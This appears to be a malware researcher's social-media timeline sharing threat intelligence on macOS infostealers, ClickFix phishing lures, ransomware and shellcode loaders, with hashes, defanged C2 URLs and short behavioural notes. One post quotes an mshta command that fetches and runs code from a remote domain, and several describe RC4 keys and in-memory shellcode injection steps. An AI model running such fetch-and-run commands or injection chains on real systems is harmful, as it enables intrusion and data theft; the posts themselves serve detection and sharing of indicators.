csØsf
413 posts

retweeting myself is weird but not sure how best to share an update to this thread - thanks @malwrhunterteam. Compiled read only AppleScript infostealer that communicates with this domain. 4e00ca5de51a62cd0fce534872a2c952b8c33deee02a1ad73e4f9cd050faf933 (currently 1 VT hit)
🧵
L0Psec@L0Psec
Attempted to grab the next AppleScript file from the domain but was not available. ecoferros\.com, which has 1 detection on VT.
English

Big news for Threat Actors
Windows 11 powering the Nuclear Power Plant
Nuclear Copilot
Kalshi@Kalshi
JUST IN: Microsoft partners with Nvidia on nuclear energy
English


@James_inthe_box interesting case, multi layer calls to get shellcode, virtual allocate with wrx, write and create thread, classic but interesting.
English



ClearWater Ransomware; Extension: .clear; Ransom note: CLEARWATER_README.txt
virustotal.com/gui/file/7116b…
@LawrenceAbrams @demonslay335 @struppigel @JakubKroustek
English

More MacSync, thanks @malwrhunterteam :) e6de9815c4a3a40acacd456dd7344acfea682f6bc6e72e02ee33cbc6e36de6b2 - DMG,
Currently only 1 hit on VT, reaches out to C2 and downloads/executes osascript as we've come to expect from these.
let's dive in 🧵
English



🚩 #ClickFix ("Rapid7 IT Advisory") → macOS users → Apfell (red teaming framework). URL: https://security-usa[.]com:8443/printer.html (#opendir).
"CRITICAL ADVISORY: Xerox Client Update
Immediate action required for all Moose"
+ "If you're looking at this, this is part of a CSIRT approved phishing campaign" 😏
Payload: "patch.js": ac4928b95e1d016fa8941da5e0840870c97987a154d70c5ae0124055ffa07196.
[+] bazaar.abuse.ch/sample/ac4928b…



English


@Ryan_Riordz @ValidinLLC Interesting, uses `gzzZ8Umq` as rc4 key. decode/decrypt shellcode in memory, set protection to PAGE_EXECUTE_READWRITE and execute
English




@BlinkzSec @malwrhunterteam some of the py scripts in zip use aes/xor combination to decrypt shellcode and inject in explorer.exe and resume it
English

@BlinkzSec @malwrhunterteam Interesting...
decrypts shellcode using rc4 key `LodEFZvO` , sets protection flags and executes in memory buffer
English






@malwrhunterteam Interesting, vbscript1 > vbscript2> download/run bat > download zip > unzip > run py script > set startup
English

@BlinkzSec @malwrhunterteam Interesting...
shellcode injection into arbitrary process
English

@malwrhunterteam Oh, right - in terms of words, the only thing that came to mind was the entry in urlhaus. Great work!
English

@salmanvsf @JAMESWT_WT @anyrun_app @sekoia_io @gregclermont @suyog41 mshta hxxps://fun\.cawyfie51\.ru/stun.google?t=1j45lls2
English




Interesting #ClickFix Technique uses compromised legit site with obfuscated JS fetching data from BNB Chain.
jmw[.]lk
-> 0xf4a32588b50a59a82fbA148d436081A48d80832A#code
-> mshta "remote domain"
@JAMESWT_WT @anyrun_app seen before ?
English